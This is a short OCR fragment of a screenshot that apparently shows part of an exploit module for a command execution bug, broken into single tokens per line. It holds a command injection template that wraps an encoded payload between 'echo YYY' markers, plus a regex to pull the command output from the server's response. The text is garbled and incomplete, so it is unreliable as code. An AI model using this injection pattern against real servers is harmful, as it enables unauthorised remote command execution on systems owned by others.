
ution bug
e
[
'URI'
]
,
d'
=
>
 m
[
1
]
,
=
>
"\necho YYY;
#{
payload
.
encoded
}
;echo YYY;echo
er returned: 
#{
res
.
code
}
#{
res
.
message
}
"
)
Y(.*)YYY/
)
and output from the server:"
)